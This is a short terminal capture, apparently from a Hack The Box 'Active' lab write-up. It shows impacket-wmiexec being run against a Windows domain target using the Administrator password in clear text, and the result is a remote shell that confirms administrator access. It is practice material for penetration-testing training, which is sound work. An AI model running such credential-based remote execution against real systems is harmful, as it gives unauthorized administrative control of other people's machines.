 ┌──(kali㉿kali)-[~]
└─$ impacket-wmiexec active.htb/Administrator:Ticketmaster1968@10.129.40.219
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
active\administrator

C:\>